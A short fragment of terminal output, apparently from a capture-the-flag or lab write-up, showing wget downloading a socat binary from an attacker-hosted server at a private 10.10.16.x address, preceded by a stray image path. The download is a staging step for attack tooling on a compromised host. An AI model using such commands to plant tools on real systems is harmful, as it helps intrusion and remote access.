 $ wget http://10.10.16.26:8000/socat
--2021-08-31 12:21:35--  http://10.10.16.26:8000/socat
Connecting to 10.10.16.26:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: ΓÇÿsocatΓÇÖ

     0K .......... .......... .......... .......... .......... 13% 87.3K 4s
    50K .......... .......... .......... .......... .......... 27%  118K 3s
   100K .......... .......... .......... .......... .......... 40%  115K 2s
   150K .......... .......... .......... .......... .......... 54%  175K 1s
   200K .......... .......... .......... .......... .......... 68%  178K 1s
   250K .......... .......... .......... .......... .......... 81%  182K 1s
   300K .......... .......... .......... .......... .......... 95% 1.73M 0s
   350K .......... ......                                     100% 61.6K=2.6s

2021-08-31 12:21:38 (143 KB/s) - ΓÇÿsocatΓÇÖ saved [375176/375176]